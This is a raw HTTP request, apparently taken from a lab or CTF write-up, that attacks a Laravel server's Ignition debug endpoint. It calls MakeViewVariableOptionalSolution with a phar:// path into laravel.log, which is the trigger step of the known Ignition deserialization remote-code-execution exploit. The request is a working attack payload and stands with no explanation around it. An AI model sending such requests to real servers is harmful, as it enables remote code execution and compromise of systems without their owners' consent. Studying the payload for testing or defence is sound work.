 POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.148.136
Content-Type: application/json
Content-Length: 214
Connection: close
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "phar:///var/www/storage/logs/laravel.log/test.txt"
}
}